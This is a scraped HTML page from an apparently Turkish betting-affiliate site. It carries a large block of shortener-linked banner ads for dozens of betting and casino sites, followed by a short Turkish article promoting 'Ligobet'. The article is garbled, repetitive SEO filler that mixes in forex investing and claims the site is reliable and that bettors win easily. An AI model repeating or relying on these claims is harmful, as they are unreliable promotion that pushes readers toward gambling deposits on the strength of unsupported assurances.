            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-538 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ligobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Ligobet Giriş Adresi" src="https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg" width="283" height="100" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-16"><a href="https://ligobet.info/">Ligobet</a></li>
<li class="page_item page-item-17"><a href="https://ligobet.info/ligobet-giris/">Ligobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-538" class="post-538 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-ligobet-giris tag-ligobet-nasil-gidiyor" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://ligobet.info/wp-content/uploads/2023/04/ligobet-nasil-gidiyor.jpg" class="attachment-full size-full wp-post-image" alt="Birçok bahisçi tarafından sıklıkla tercih edilen siteyi kullanmak için öncelikle siteye kayıt olmalısınız" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Ligobet Nasıl Gidiyor</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-04-22T19:00:00+03:00" itemprop="datePublished">Nisan 22, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Ligobet nasıl gidiyor Ligobet tarafında bahis oynamak isteyenler konu hakkında bilgi edinmek için yazıyı okuyabilirler. Birçok bahisçi tarafından sıklıkla tercih edilen siteyi kullanmak için öncelikle siteye kayıt olmalısınız. Bir bahis sitesine giriş yaptıktan ve sitenin üst menü çubuğunda bulunan spor bahisleri seçeneğine tıklayarak bahis oynadıktan sonra, o sitenin spor bahisleri seçeneklerini gösteren bir sayfaya yönlendirileceksiniz. Ligobet nasıl gidiyor web sitesinin bahis bölümüne girdikten sonra burada sunulan bahis seçeneklerinden dilediğinizi seçebilirsiniz. Bahis seçeneklerinizi seçtikten sonra bu spor bahis seçeneğine bahis yapabilir ve kolayca kazanabilirsiniz. Bahis sitelerinin üyelerine sunduğu oranlar oldukça yüksektir.</p>
<h2><strong>Ligobet Ortak Hedefi</strong></h2>
<p>Kaydınızın aktivasyonunu tamamlamak için e-postanıza gönderilen URL&#8217;ye tıklayın. Kayıtlı kullanıcılar kullanıcı adı ve şifreleri ile giriş yapmalıdır. Web sitesindeki hesabınıza giriş yaptıktan sonra yatırım yapın. Para yatırma işleminizi gerçekleştirdikten sonra <em>Ligobet ortak hedafi</em> sayfadaki CANLI BAHİS butonuna tıklayın. Canlı bahis butonuna tıklayarak futbol, ​​basketbol, ​​futbol, ​​tenis, masa tenisi, dart ve daha birçok spor dalına bahis oynayabilirsiniz. Ortak gol oyuncu bahisleri, devre arası bahisleri ve toplam gol bahisleri gibi bahis türlerinden de faydalanabilirsiniz.</p>
<h3><strong>Ligobet Nasıl Gidiyor Ortak Hedefi</strong></h3>
<p>Müşteriler, bahislerinin sonuçlarını canlı bir bahis mağazasında görebilirler. Dilerseniz cep telefonunuzdan kolayca kupon oluşturabilirsiniz. Web sitesine bağlanmak için güncel adresi tarayıcınıza girmelisiniz. Programa giriş yaptıktan sonra kolayca canlı bahis <em>Ligobet ortak hedefi </em>. Bahisçi oranları çok yüksektir. Bu nedenle müşteriler tarafından sıklıkla tercih edilmektedir. Site tüm akıllı telefonlarla uyumludur. Android ve iOS işletim sistemleri, cep telefonunuzdan ana ekranınıza erişmenizi kolaylaştırır.</p>
<p>Müşteriler Ligobet canlı bahis sitesine cep telefonlarından kesintisiz olarak erişebilirler. Android cihazlar, Google Chrome tarayıcısıyla birlikte gelir. Kullanıcı, tarayıcının arama motoruna son oturum açma adresini girmelidir. Ana sayfaya önceki giriş adreslerinden erişen kullanıcıların üst kısımda bulunan giriş yap butonuna tıklamaları gerekmektedir. Kullanıcı adınız ve şifreniz ile giriş yapın ve bahsinizi kesinleştirin. iOS cihazınızda yüklü Safari tarayıcısı. Web sitesinin yeni giriş adresini tarayıcınıza tekrar girin.</p>
<h3><strong>Ligobet Canlı Bahis Stratejisi</strong></h3>
<p>Müşteri, canlı bahsi oynamadan önce canlı bahis stratejisini kaydeder. Bu nedenle <em>Ligobet canlı bahis stratejisi </em>yayını mutlaka takip edin. Öncelikle Canlı TV sayfamızda oyuncunun sakatlık durumunu kontrol edin ve bahsinizi yapın. Müşteriler ayrıca geçmiş ekip performanslarını da görüntüleyebilir. Kuponlar, oyun istatistiklerini ve oyun bildirimlerini doğru şekilde yansıtmalıdır. Genel faaliyet kurallarını ihlal etmeyen tüm müşteriler, önerilen faaliyeti değerlendirme fırsatına sahiptir.</p>
<p>Ligobet web sitesinde banka havalesi yoluyla fon için basit bir yatırım prosedürü mevcuttur. Site üzerinden yatırım işlemini tamamladıktan sonra siteyi kullanmaya başlayabilirsiniz. Ligobet, çoğu casino tutkunu için en popüler sitelerden biridir. Bahis sitesine üye olarak sitede gerekli yatırım işlemlerini tamamladıktan sonra sitede işlem yapmaya başlayabilirsiniz. Ligobet Bank&#8217;tan yatırdığım parayı nasıl transfer edebilirim Bahis sitesine yatırım yapmadan site içeriğini kullanamazsınız. Bu sitenin bu kadar ünlü olmasının nedeni budur. Banka havalesi ile yatırım yapmak için siteye giriş yapmalısınız. Bahis sitesine giriş yaptıktan sonra siteyi sorunsuz bir şekilde kullanabilirsiniz. Çoğu oyunsever tarafından sıklıkla tercih edilen Ligobet web sitesi oldukça güvenilir ve iyi bilinmektedir. Siteye üye olduktan sonra site üzerinden para kazanmaya başlayabilirsiniz. Ancak siteye üye olduktan sonra para birimlerine yatırım yapmaya başlamak için gerekli adımları takip etmelisiniz. Banka havalesi yoluyla sitedeki forex yatırım işlemlerinizi tamamladıktan sonra siteyi kullanmaya başlayabilir ve gelirinizi kolayca artırabilirsiniz. Ligobet web sitesi, casino endüstrisinde çok iyi bilinen ve güvenilir bir site olduğu için popüler bir sitedir. Banka havalesi yoluyla bir bahis sitesine yatırım yapmak için öncelikle gerekli kayıt işlemini kolayca tamamlamanız gerekir. Bahis sitesine giriş yaptıktan sonra giriş yapmanız gerekecektir. Web sitesindeki finansal işlemden sonra sitenin finansal işlemler bölümüne gitmeniz ve burada banka havalesi seçeneğine tıklamanız gerekmektedir.</p>
<h4><strong>Ligobet Live Casino Events</strong></h4>
<p>Ligobet Live Casino Events etkinliklerini almak istiyorsanız, öncelikle üye olmanız gerekmektedir. Ardından casino sayfasını ziyaret edin ve yatırımınızı tamamlayın. Bu promosyon sadece canlı casino bölümünde geçerlidir. Aksi halde kazandığınız paraları çekemezsiniz. Bu promosyon, diğer <em>Ligobet live casino evebts </em>promosyonları ile birlikte kullanılamaz. Bu site, seçilen kişilere promosyonlar sunma veya iptal etme hakkını saklı tutar. Bu izni kullanıcılarınızla paylaşmak zorunda değilsiniz. Bir bahis mağazasında sadece bir hesap açılabilir. Promosyon avantajlarını kötüye kullanan kullanıcılar feshedilebilir. Haksız kazançlar hesabınızdan silinecektir.</p>
<p>Ayrıca cep telefonunuzdan slot oyunlarına giriş yaparak kazancınızı artırabilirsiniz. Müşteriler oyunu istedikleri zaman, istedikleri yerde deneyebilirler. Ligobet web sitesini kullanmak için öncelikle web sitesine giriş yapmalısınız. Bahis sitesini ziyaret ettikten sonra siteyi rahatlıkla kullanabilirsiniz. Bu lisans numarasına sahip oyunculara yönelik Ligobet sitesini kullanmak için öncelikle siteye giriş yapmanız gerekmektedir. Bahis sitesini ziyaret ettikten sonra bahis sitesini rahatlıkla kullanabilirsiniz. Ligobet canlı destek hattı, site üzerinden soru cevaplamayı kolaylaştırıyor. Hal böyle olunca da Ligobet sitesinin canlı destek hattı siteye üye olan bahisçiler tarafından oldukça iyi bilinmektedir. Canlı destek hattını kullanmak için öncelikle mevcut site adresinizi kullanarak bahis sitesine giriş yapmalısınız.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/ligobet-giris/" rel="tag">Ligobet Giriş</a>, <a href="https://ligobet.info/tag/ligobet-nasil-gidiyor/" rel="tag">Ligobet Nasıl Gidiyor</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://ligobet.info/ligobet-musteri-hizmetleri-farkli-mi/" rel="prev">Ligobet Müşteri Hizmetleri Farklı Mı</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://ligobet.info/ligobet-canli-destek-ne-yapar/" rel="next">Ligobet Canlı Destek Ne Yapar</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
